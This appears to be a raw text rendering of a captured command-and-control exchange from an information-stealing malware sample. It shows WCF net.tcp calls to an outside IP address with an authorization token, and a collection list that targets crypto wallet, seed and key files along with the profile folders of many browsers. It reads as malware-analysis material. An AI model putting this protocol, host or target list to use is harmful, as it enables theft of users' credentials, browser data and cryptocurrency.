 .......net.tcp://194.26.135.119:12432/.......b$http://tempuri.org/Contract/MSValue1.net.tcp://194.26.135.119
:12432/.MSValue1.http://tempuri.org/V...s...a.V.D
.....@
Authorization..ns1. c75a68098b33270de4b87af925fb5ffdD...f.=%.,B..b``M}GD,D*...D.......V.B.
.......a,http://tempuri.org/Contract/MSValue1Response.MSValue1Response.http://tempuri.org/.MSValue1ResultV..
.s...a.V.D
.....D...f.=%.,B..b``M}GD.......V.B.
.B..........$http://tempuri.org/Contract/MSValue2.MSValue2V...s...a.V.D
.... @
Authorization..ns1. c75a68098b33270de4b87af925fb5ffdD...NS+1..O.....p7.D,D*...D.......V.B.
......5..,http://tempuri.org/Contract/MSValue2Response.MSValue2Response.MSValue2Result.ApiLayer)http://www.w
3.org/2001/XMLSchema-instance.MSValue1 MSValue109http://schemas.microsoft.com/2003/10/Serialization/Arrays.s
tring MSValue11 MSValue12 MSValue13
MSObject17.MSValue2.MSValue3
MSObject16 MSValue14 MSValue15.MSValue4.MSValue5.MSValue6.MSValue7.MSValue8.MSValue9V...s...a.V.D
.... D...NS+1..O.....p7.D.......V.B.
.B
..b...i.E..E...c.F..:%userprofile%\Desktop|*.txt,*.doc*,*key*,*wallet*,*seed*|0F..<%userprofile%\Documents|*
.txt,*.doc*,*key*,*wallet*,*seed*|0.E...c.F..&%USERPROFILE%\AppData\Local\Battle.netF...%USERPROFILE%\AppDat
a\Local\Chromium\User DataF..3%USERPROFILE%\AppData\Local\Google\Chrome\User DataF..8%USERPROFILE%\AppData\L
ocal\Google(x86)\Chrome\User DataF..-%USERPROFILE%\AppData\Roaming\Opera Software\F..<%USERPROFILE%\AppData\
Local\MapleStudio\ChromePlus\User DataF..-%USERPROFILE%\AppData\Local\Iridium\User DataF..1%USERPROFILE%\App
Data\Local\7Star\7Star\User DataF..1%USERPROFILE%\AppData\Local\CentBrowser\User DataF..,%USERPROFILE%\AppDa
ta\Local\Chedot\User DataF..-%USERPROFILE%\AppData\Local\Vivaldi\User DataF..,%USERPROFILE%\AppData\Local\Ko
meta\User DataF..6%USERPROFILE%\AppData\Local\Elements Browser\User DataF..:%USERPROFILE%\AppData\Local\Epic
Privacy Browser\User DataF..4%USERPROFILE%\AppData\Local\uCozMedia\Uran\User DataF..O%USERPROFILE%\AppData\L
ocal\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewerF..:%USERPROFILE%\AppData\Local\CatalinaGroup\Citrio
\User DataF..3%USERPROFILE%\AppData\Local\Coowon\Coowon\User DataF..,%USERPROFILE%\AppData\Local\liebao\User
DataF...%USERPROFILE%\AppData\Local\QIP Surf\User DataF..-%USERPROFILE%\AppData\Local\Orbitum\User DataF..3%
USERPROFILE%\AppData\Local\Comodo\Dragon\User DataF..0%USERPROFILE%\AppData\Local\Amigo\User\User DataF..+%U
SERPROFILE%\AppData\Local\Torch\User DataF..:%USERPROFILE%\AppData\Local\Yandex\YandexBrowser\User DataF..,%
USERPROFILE%\AppData\Local\Comodo\User DataF..8%USERPROFILE%\AppData\Local\360Browser\Browser\User DataF..%